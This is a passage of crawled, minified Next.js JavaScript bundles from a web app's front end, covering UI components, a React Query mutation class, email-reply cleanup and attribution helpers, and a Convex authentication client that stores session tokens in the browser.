${t}`:t)}apply(){this.count++,this.styleTag&&(this.styleTag.innerHTML=this.style)}isApplied(){return!!this.styleTag}createStyleTag(){if("undefined"==typeof document||this.isApplied()||null===this.rootNode)return this.styleTag;let t=document.createElement("style");return t.type="text/css",t.id=this.id,(this.rootNode??document.head).appendChild(t),t}addRule(t){let e=this.storedClasses[t.key];return u(e)?e:(this.storedClasses[t.key]=t.hash,this.storedStyles[t.hash]=[t.property,t.value],this.append(t.toString()),t.hash)}};function v(t,e){for(let s in t)e(s.trim(),t[s])}function y(t,e){let s=new m(t,e);return{create:function(t){let e={};return(function t(e,s,i){let r=[];return v(s,(o,a)=>{if(n(o))return t(e,a,i.addPrecondition(o)).forEach(t=>r.push(t));r.push([o,s[o],i.addScope(o)])}),r})(s,t,new f(s)).forEach(([t,r,u])=>{(function t(e,s,r){let u=new Set;return v(s,(s,h)=>{let c=[];if(n(s))c=t(e,h,r.addPostcondition(s));else if("."===s)c=i(h);else if(a(s))c=function(e,s,i,r){e.append(i+" {");let n=t(e,s,r);return e.append("}"),n}(e,h,s,r);else if("--"===s)c=function(e,s,i){let r=new Set,n=[];if(v(s,(s,a)=>{if(o(s,a))return void n.push(d.genRule(s,a));g(t(e,a??{},i),r)}),!i.scopeClassName)return r;if(n.length){let t=n.join(" ");e.append(`${p(i.preconditions,{right:i.scopeClassName})} {${t}}`)}return r.add(i.scopeClassName),r}(e,h,r);else if(o(s,h)){let t=r.createRule(s,h);e.addRule(t),u.add(t.hash)}return g(c,u)}),u})(s,r,u).forEach(s=>{var i,r;i=t,r=s,e[i]=e[i]??new Set,e[i].add(r)})}),s.apply(),e},getStyle:s.getStyle.bind(s),isApplied:s.isApplied.bind(s)}}function g(t,e){return t.forEach(t=>e.add(t)),e}},56327:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("Paperclip",[["path",{d:"m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48",key:"1u3ebp"}]])},59647:(t,e,s)=>{s.d(e,{$:()=>a,s:()=>o});var i=s(3164),r=s(75221),n=s(60473),o=class extends r.k{#t;#e;#s;constructor(t){super(),this.mutationId=t.mutationId,this.#e=t.mutationCache,this.#t=[],this.state=t.state||a(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#t.includes(t)||(this.#t.push(t),this.clearGcTimeout(),this.#e.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#t=this.#t.filter(e=>e!==t),this.scheduleGc(),this.#e.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#e.remove(this))}continue(){return this.#s?.continue()??this.execute(this.state.variables)}async execute(t){this.#s=(0,n.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#i({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#i({type:"pause"})},onContinue:()=>{this.#i({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#e.canRun(this)});let e="pending"===this.state.status,s=!this.#s.canStart();try{if(!e){this.#i({type:"pending",variables:t,isPaused:s}),await this.#e.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#i({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#s.start();return await this.#e.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#e.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#i({type:"success",data:i}),i}catch(e){try{throw await this.#e.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#e.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#i({type:"error",error:e})}}finally{this.#e.runNext(this)}}#i(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#t.forEach(e=>{e.onMutationUpdate(t)}),this.#e.notify({mutation:this,type:"updated",action:t})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},60795:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("Send",[["path",{d:"M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z",key:"1ffxy3"}],["path",{d:"m21.854 2.147-10.94 10.939",key:"12cjpa"}]])},75251:(t,e,s)=>{s.d(e,{A:()=>a});var i=s(72604);let r=function(){for(var t=arguments.length,e=Array(t),s=0;s<t;s++)e[s]=arguments[s];return e.filter((t,e,s)=>!!t&&s.indexOf(t)===e).join(" ")};var n={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let o=(0,i.forwardRef)((t,e)=>{let{color:s="currentColor",size:o=24,strokeWidth:a=2,absoluteStrokeWidth:u,className:h="",children:c,iconNode:l,...d}=t;return(0,i.createElement)("svg",{ref:e,...n,width:o,height:o,stroke:s,strokeWidth:u?24*Number(a)/Number(o):a,className:r("lucide",h),...d},[...l.map(t=>{let[e,s]=t;return(0,i.createElement)(e,s)}),...Array.isArray(c)?c:[c]])}),a=(t,e)=>{let s=(0,i.forwardRef)((s,n)=>{let{className:a,...u}=s;return(0,i.createElement)(o,{ref:n,iconNode:e,className:r("lucide-".concat(t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase()),a),...u})});return s.displayName="".concat(t),s}},76021:(t,e,s)=>{s.d(e,{Mz:()=>B,UC:()=>q,ZL:()=>Z,bL:()=>W,iN:()=>U,l9:()=>K});var i=s(72604),r=s(70993),n=s(29389),o=s(96791),a=s(80685),u=s(23565),h=s(4833),c=s(75965),l=s(83464),d=s(59236),p=s(32174),f=s(65799),m=s(28487),v=s(481),y=s(44812),g=s(79222),C=s(5168),b="Popover",[x,w]=(0,o.A)(b,[l.Bk]),R=(0,l.Bk)(),[A,k]=x(b),O=t=>{let{__scopePopover:e,children:s,open:r,defaultOpen:n,onOpenChange:o,modal:a=!1}=t,u=R(e),h=i.useRef(null),[d,p]=i.useState(!1),[f=!1,m]=(0,v.i)({prop:r,defaultProp:n,onChange:o});return(0,C.jsx)(l.bL,{...u,children:(0,C.jsx)(A,{scope:e,contentId:(0,c.B)(),triggerRef:h,open:f,onOpenChange:m,onOpenToggle:i.useCallback(()=>m(t=>!t),[m]),hasCustomAnchor:d,onCustomAnchorAdd:i.useCallback(()=>p(!0),[]),onCustomAnchorRemove:i.useCallback(()=>p(!1),[]),modal:a,children:s})})};O.displayName=b;var P="PopoverAnchor",S=i.forwardRef((t,e)=>{let{__scopePopover:s,...r}=t,n=k(P,s),o=R(s),{onCustomAnchorAdd:a,onCustomAnchorRemove:u}=n;return i.useEffect(()=>(a(),()=>u()),[a,u]),(0,C.jsx)(l.Mz,{...o,...r,ref:e})});S.displayName=P;var j="PopoverTrigger",M=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,o=k(j,s),a=R(s),u=(0,n.s)(e,o.triggerRef),h=(0,C.jsx)(f.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":z(o.open),...i,ref:u,onClick:(0,r.m)(t.onClick,o.onOpenToggle)});return o.hasCustomAnchor?h:(0,C.jsx)(l.Mz,{asChild:!0,...a,children:h})});M.displayName=j;var N="PopoverPortal",[E,$]=x(N,{forceMount:void 0}),F=t=>{let{__scopePopover:e,forceMount:s,children:i,container:r}=t,n=k(N,e);return(0,C.jsx)(E,{scope:e,forceMount:s,children:(0,C.jsx)(p.C,{present:s||n.open,children:(0,C.jsx)(d.Z,{asChild:!0,container:r,children:i})})})};F.displayName=N;var D="PopoverContent",T=i.forwardRef((t,e)=>{let s=$(D,t.__scopePopover),{forceMount:i=s.forceMount,...r}=t,n=k(D,t.__scopePopover);return(0,C.jsx)(p.C,{present:i||n.open,children:n.modal?(0,C.jsx)(_,{...r,ref:e}):(0,C.jsx)(I,{...r,ref:e})})});T.displayName=D;var _=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),o=i.useRef(null),a=(0,n.s)(e,o),u=i.useRef(!1);return i.useEffect(()=>{let t=o.current;if(t)return(0,y.Eq)(t)},[]),(0,C.jsx)(g.A,{as:m.DX,allowPinchZoom:!0,children:(0,C.jsx)(L,{...t,ref:a,trapFocus:s.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,r.m)(t.onCloseAutoFocus,t=>{var e;t.preventDefault(),u.current||null==(e=s.triggerRef.current)||e.focus()}),onPointerDownOutside:(0,r.m)(t.onPointerDownOutside,t=>{let e=t.detail.originalEvent,s=0===e.button&&!0===e.ctrlKey;u.current=2===e.button||s},{checkForDefaultPrevented:!1}),onFocusOutside:(0,r.m)(t.onFocusOutside,t=>t.preventDefault(),{checkForDefaultPrevented:!1})})})}),I=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),r=i.useRef(!1),n=i.useRef(!1);return(0,C.jsx)(L,{...t,ref:e,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:e=>{var i,o;null==(i=t.onCloseAutoFocus)||i.call(t,e),e.defaultPrevented||(r.current||null==(o=s.triggerRef.current)||o.focus(),e.preventDefault()),r.current=!1,n.current=!1},onInteractOutside:e=>{var i,o;null==(i=t.onInteractOutside)||i.call(t,e),e.defaultPrevented||(r.current=!0,"pointerdown"===e.detail.originalEvent.type&&(n.current=!0));let a=e.target;(null==(o=s.triggerRef.current)?void 0:o.contains(a))&&e.preventDefault(),"focusin"===e.detail.originalEvent.type&&n.current&&e.preventDefault()}})}),L=i.forwardRef((t,e)=>{let{__scopePopover:s,trapFocus:i,onOpenAutoFocus:r,onCloseAutoFocus:n,disableOutsidePointerEvents:o,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onInteractOutside:f,...m}=t,v=k(D,s),y=R(s);return(0,u.Oh)(),(0,C.jsx)(h.n,{asChild:!0,loop:!0,trapped:i,onMountAutoFocus:r,onUnmountAutoFocus:n,children:(0,C.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:o,onInteractOutside:f,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onDismiss:()=>v.onOpenChange(!1),children:(0,C.jsx)(l.UC,{"data-state":z(v.open),role:"dialog",id:v.contentId,...y,...m,ref:e,style:{...m.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),G="PopoverClose",U=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,n=k(G,s);return(0,C.jsx)(f.sG.button,{type:"button",...i,ref:e,onClick:(0,r.m)(t.onClick,()=>n.onOpenChange(!1))})});function z(t){return t?"open":"closed"}U.displayName=G,i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,r=R(s);return(0,C.jsx)(l.i3,{...r,...i,ref:e})}).displayName="PopoverArrow";var W=O,B=S,K=M,Z=F,q=T},76947:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]])},85783:(t,e,s)=>{s.d(e,{n:()=>l});var i=s(72604),r=s(59647),n=s(3164),o=s(78829),a=s(24641),u=class extends o.Q{#r;#n=void 0;#o;#a;constructor(t,e){super(),this.#r=t,this.setOptions(e),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){let e=this.options;this.options=this.#r.defaultMutationOptions(t),(0,a.f8)(this.options,e)||this.#r.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),e?.mutationKey&&this.options.mutationKey&&(0,a.EN)(e.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(t){this.#u(),this.#h(t)}getCurrentResult(){return this.#n}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#h()}mutate(t,e){return this.#a=e,this.#o?.removeObserver(this),this.#o=this.#r.getMutationCache().build(this.#r,this.options),this.#o.addObserver(this),this.#o.execute(t)}#u(){let t=this.#o?.state??(0,r.$)();this.#n={...t,isPending:"pending"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset}}#h(t){n.j.batch(()=>{if(this.#a&&this.hasListeners()){let e=this.#n.variables,s=this.#n.context;t?.type==="success"?(this.#a.onSuccess?.(t.data,e,s),this.#a.onSettled?.(t.data,null,e,s)):t?.type==="error"&&(this.#a.onError?.(t.error,e,s),this.#a.onSettled?.(void 0,t.error,e,s))}this.listeners.forEach(t=>{t(this.#n)})})}},h=s(41613),c=s(47114);function l(t,e){let s=(0,h.jE)(e),[r]=i.useState(()=>new u(s,t));i.useEffect(()=>{r.setOptions(t)},[r,t]);let o=i.useSyncExternalStore(i.useCallback(t=>r.subscribe(n.j.batchCalls(t)),[r]),()=>r.getCurrentResult(),()=>r.getCurrentResult()),a=i.useCallback((t,e)=>{r.mutate(t,e).catch(c.l)},[r]);if(o.error&&(0,c.G)(r.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:a,mutateAsync:o.mutate}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/layout-d23c67eaad2fb83a.js
body_size: 2426
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{9806:(e,t,r)=>{"use strict";r.d(t,{TooltipProvider:()=>s,ZI:()=>d,k$:()=>c,m_:()=>l});var o=r(5168),n=r(72604),i=r(52179),a=r(62130);let s=i.Kq,l=i.bL,c=i.l9,d=n.forwardRef((e,t)=>{let{className:r,sideOffset:n=-14,...s}=e;return(0,o.jsx)(i.UC,{ref:t,sideOffset:n,className:(0,a.cn)("z-50 overflow-hidden rounded-md bg-main px-2 py-1 text-xs text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})});d.displayName=i.UC.displayName},16475:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,21606,23)),Promise.resolve().then(r.bind(r,9806)),Promise.resolve().then(r.bind(r,38526)),Promise.resolve().then(r.bind(r,62363)),Promise.resolve().then(r.bind(r,45840)),Promise.resolve().then(r.bind(r,52045)),Promise.resolve().then(r.t.bind(r,42569,23)),Promise.resolve().then(r.t.bind(r,81604,23)),Promise.resolve().then(r.bind(r,29372)),Promise.resolve().then(r.bind(r,12930)),Promise.resolve().then(r.bind(r,77653))},21606:()=>{},62130:(e,t,r)=>{"use strict";r.d(t,{B_:()=>b,CW:()=>p,D8:()=>c,KK:()=>l,LI:()=>a,PH:()=>s,WM:()=>g,ce:()=>m,cn:()=>i,mv:()=>f,nJ:()=>v,vv:()=>d,wM:()=>h});var o=r(21437),n=r(42222);function i(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,n.QP)((0,o.$)(t))}function a(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function s(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function l(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),u=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},m=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await u(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},h=e=>{let t=e.type.toLowerCase(),r=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":r.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":r.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":r.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function p(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),r=Math.round(e%3600/60);return 0===r?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(r," min")}{let t=Math.floor(e/86400),r=Math.round(e%86400/3600);return 0===r?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(r," hr").concat(1!==r?"s":"")}}function v(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let b=e=>(e=>{let t=e.replace("#",""),r=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*r+.587*o+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function g(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let r=new DOMParser().parseFromString(e,"text/html").body,o=r.querySelector("#ms-outlook-mobile-signature");if(o){let e=o;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=r.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{r.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(r.querySelectorAll("*")))){var t;let r=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(r)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return r.innerHTML.trim()}let r=e.split(/\r?\n/),o=[];for(let e of r){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||o.push(e)}return o.join("\n").trim()}},77653:(e,t,r)=>{"use strict";let o;r.d(t,{TRPCProvider:()=>f,i:()=>m});var n=r(5168),i=r(72604),a=r(85131),s=r(41613),l=r(83902),c=r(65195),d=r(88291),u=r(82594);r(51647);let m=(0,c.pY)();function f(e){let{children:t}=e,r=null!=o?o:o=new d.E({defaultOptions:{dehydrate:{serializeData:a.Ay.serialize,shouldDehydrateQuery:e=>(0,u.XS)(e)||"pending"===e.state.status},hydrate:{deserializeData:a.Ay.deserialize}}}),[c]=(0,i.useState)(()=>m.createClient({links:[(0,l.fu)({transformer:a.Ay,url:"/api/trpc",headers:()=>({"x-trpc-source":"nextjs-react"})})]}));return(0,n.jsx)(m.Provider,{client:c,queryClient:r,children:(0,n.jsx)(s.Ht,{client:r,children:t})})}},84791:(e,t,r)=>{"use strict";r.d(t,{g:()=>n});var o=r(7107);let n=(0,o.createServerReference)("00e7733c7ffd56c98bdbb81154ec93e9b840874443",o.callServer,void 0,o.findSourceMapURL,"invalidateCache")}},e=>{e.O(0,[77921,94345,48266,62850,12930,83464,67624,8306,89104,97591,51473,82766,77358],()=>e(e.s=16475)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/67624-b69e9bc16318a8be.js
body_size: 2824
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[67624],{7107:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{callServer:function(){return r.callServer},createServerReference:function(){return l.createServerReference},findSourceMapURL:function(){return a.findSourceMapURL}});let r=n(66432),a=n(7124),l=n(45190)},38526:(e,t,n)=>{n.d(t,{ConvexAuthNextjsClientProvider:()=>i});var r=n(5168),a=n(72604),l=n(97773),o=n(84791);function i(e){let{apiRoute:t,serverState:n,storage:i,storageNamespace:u,shouldHandleCode:s,verbose:c,children:d}=e,f=(0,a.useCallback)(async(e,n)=>{let r=await fetch(null!=t?t:"/api/auth",{body:JSON.stringify({action:e,args:n}),method:"POST"});return await r.json()},[t]),h=(0,a.useMemo)(()=>({authenticatedCall:f,unauthenticatedCall:f,verbose:c}),[f,c]);return(0,r.jsx)(l.OJ,{client:h,serverState:n,onChange:o.g,storage:"undefined"==typeof window?void 0:"inMemory"===i?null:window.localStorage,storageNamespace:null!=u?u:function(e,t){if(void 0===e)throw Error("Missing environment variable `".concat(t,"`"));return e}("https://tacit-zebra-427.convex.cloud","NEXT_PUBLIC_CONVEX_URL"),replaceURL:e=>{window.history.replaceState({},"",e)},shouldHandleCode:s,children:d})}},97773:(e,t,n)=>{n.d(t,{OJ:()=>g,eB:()=>u,As:()=>c});var r=n(5168),a=n(72604);let l=Object.prototype.toString,o=new Set(["network error","Failed to fetch","NetworkError when attempting to fetch resource.","The Internet connection appears to be offline.","Load failed","Network request failed","fetch failed","terminated"]),i=[500,2e3],u=(0,a.createContext)(void 0),s=(0,a.createContext)(void 0);function c(){return(0,a.useContext)(s)}let d=(0,a.createContext)(null),f="__convexAuthOAuthVerifier",h="__convexAuthJWT",w="__convexAuthRefreshToken",v="__convexAuthServerStateFetchTime";function g({client:e,serverState:t,onChange:n,shouldHandleCode:c,storage:g,storageNamespace:m,replaceURL:y,children:b}){let _=(0,a.useRef)(t?._state.token??null),[x,p]=(0,a.useState)(null===_.current),[A,R]=(0,a.useState)(_.current),M=e.verbose??!1,E=(0,a.useCallback)(t=>{M&&(console.debug(`${new Date().toISOString()} ${t}`),e.logger?.logVerbose(t))},[M]),{storageSet:I,storageGet:P,storageRemove:T,storageKey:$}=function(e,t){let n=function(){let[e,t]=(0,a.useState)({});return()=>({getItem:t=>e[t],setItem:(e,n)=>{t(t=>({...t,[e]:n}))},removeItem:e=>{t(t=>{let{[e]:n,...r}=t;return r})}})}(),r=(0,a.useMemo)(()=>e??n(),[e]),l=t.replace(/[^a-zA-Z0-9]/g,""),o=(0,a.useCallback)(e=>`${e}_${l}`,[t]),i=(0,a.useCallback)((e,t)=>r.setItem(o(e),t),[r,o]);return{storageSet:i,storageGet:(0,a.useCallback)(e=>r.getItem(o(e)),[r,o]),storageRemove:(0,a.useCallback)(e=>r.removeItem(o(e)),[r,o]),storageKey:o}}(g,m),[L,O]=(0,a.useState)(!1),j=(0,a.useCallback)(async e=>{let t,r=null!==_.current;if(null===e.tokens)_.current=null,e.shouldStore&&(await T(h),await T(w)),t=null;else{let{token:n}=e.tokens;if(_.current=n,e.shouldStore){let{refreshToken:t}=e.tokens;await I(h,n),await I(w,t)}t=n}r!==(null!==t)&&await n?.(),R(t),p(!1)},[I,T]);(0,a.useEffect)(()=>{let e=async e=>{if(L)return e.preventDefault(),e.returnValue=!0,"Are you sure you want to leave? Your changes may not be saved."};return S("beforeunload",e),()=>{C("beforeunload",e)}}),(0,a.useEffect)(()=>{let e=e=>{(async()=>{if(e.storageArea===g&&e.key===$(h)){let t=e.newValue;E(`synced access token, is null: ${null===t}`),await j({shouldStore:!1,tokens:null===t?null:{token:t}})}})()};return S("storage",e),()=>C("storage",e)},[j]);let N=(0,a.useCallback)(async t=>{let n,r=0;for(;r<i.length;)try{return await e.unauthenticatedCall("auth:signIn","code"in t?{params:{code:t.code},verifier:t.verifier}:t)}catch(t){if(n=t,!function(e){return!!(e&&"[object Error]"===l.call(e)&&"TypeError"===e.name&&"string"==typeof e.message)&&("Load failed"===e.message?void 0===e.stack:o.has(e.message))}(t))break;let e=i[r]+100*Math.random();r++,E(`verifyCode failed with network error, retry ${r} of ${i.length} in ${e}ms`),await new Promise(t=>setTimeout(t,e))}throw n},[e]),U=(0,a.useCallback)(async e=>{let{tokens:t}=await N(e);return E(`retrieved tokens, is null: ${null===t}`),await j({shouldStore:!0,tokens:t??null}),null!==t},[e,j]),F=(0,a.useCallback)(async(t,n)=>{let r=n instanceof FormData?Array.from(n.entries()).reduce((e,[t,n])=>(e[t]=n,e),{}):n??{},a=await P(f)??void 0;await T(f);let l=await e.authenticatedCall("auth:signIn",{provider:t,params:r,verifier:a});if(void 0!==l.redirect){let e=new URL(l.redirect);return await I(f,l.verifier),void 0!==window.location&&(window.location.href=e.toString()),{signingIn:!1,redirect:e}}if(void 0!==l.tokens){let{tokens:e}=l;return E(`signed in and got tokens, is null: ${null===e}`),await j({shouldStore:!0,tokens:e}),{signingIn:null!==l.tokens}}return{signingIn:!1}},[e,j,P]),V=(0,a.useCallback)(async()=>{try{await e.authenticatedCall("auth:signOut")}catch(e){}E("signed out, erasing tokens"),await j({shouldStore:!0,tokens:null})},[j,e]),J=(0,a.useCallback)(async({forceRefreshToken:e})=>{if(e){let e=_.current;return await k(w,async()=>{let t=_.current;if(t!==e)return E(`returning synced token, is null: ${null===t}`),t;let n=await P(w)??null;return null!==n?(O(!0),await U({refreshToken:n}).finally(()=>{O(!1)}),E(`returning retrieved token, is null: ${null===t}`),_.current):(O(!1),E("returning null, there is no refresh token"),null)})}return _.current},[U,V,P]),D=(0,a.useRef)(!1);(0,a.useEffect)(()=>{if(void 0===g)throw Error("`localStorage` is not available in this environment, set the `storage` prop on `ConvexAuthProvider`!");let e=async()=>{let e=await P(h)??null;E(`retrieved token from storage, is null: ${null===e}`),await j({shouldStore:!1,tokens:null===e?null:{token:e}})};if(void 0!==t){let n=P(v),r=n=>{if(!n||t._timeFetched>+n){let{token:e,refreshToken:n}=t._state;I(v,t._timeFetched.toString()),j({tokens:null===e||null===n?null:{token:e,refreshToken:n},shouldStore:!0})}else e()};n instanceof Promise?n.then(r):r(n);return}let n=void 0!==window?.location?new URLSearchParams(window.location.search).get("code"):null;if(D.current||n){if(n&&!D.current&&(!c||c())){D.current=!0;let e=new URL(window.location.href);e.searchParams.delete("code"),(async()=>{await y(e.pathname+e.search+e.hash),await F(void 0,{code:n}),D.current=!1})()}}else e()},[e,P]);let q=(0,a.useMemo)(()=>({signIn:F,signOut:V}),[F,V]),z=null!==A,B=(0,a.useMemo)(()=>({isLoading:x,isAuthenticated:z,fetchAccessToken:J}),[J,x,z]);return(0,r.jsx)(s.Provider,{value:B,children:(0,r.jsx)(u.Provider,{value:q,children:(0,r.jsx)(d.Provider,{value:A,children:b})})})}async function k(e,t){let n=window?.navigator?.locks;return void 0!==n?await n.request(e,t):await _(e,t)}function m(e){void 0===globalThis.__convexAuthMutexes&&(globalThis.__convexAuthMutexes={});let t=globalThis.__convexAuthMutexes[e];return void 0===t&&(globalThis.__convexAuthMutexes[e]={currentlyRunning:null,waiting:[]}),t=globalThis.__convexAuthMutexes[e]}function y(e,t){globalThis.__convexAuthMutexes[e]=t}async function b(e,t){let n=m(e);null===n.currentlyRunning?y(e,{currentlyRunning:t().finally(()=>{let t=m(e).waiting.shift();m(e).currentlyRunning=null,y(e,{...m(e),currentlyRunning:void 0===t?null:b(e,t)})}),waiting:[]}):y(e,{...n,waiting:[...n.waiting,t]})}async function _(e,t){return new Promise((n,r)=>{b(e,()=>t().then(e=>n(e)).catch(e=>r(e)))})}function S(e,t,n){window.addEventListener?.(e,t,n)}function C(e,t,n){window.removeEventListener?.(e,t,n)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/8306-98ebceddf077f733.js
body_size: 2661
content:
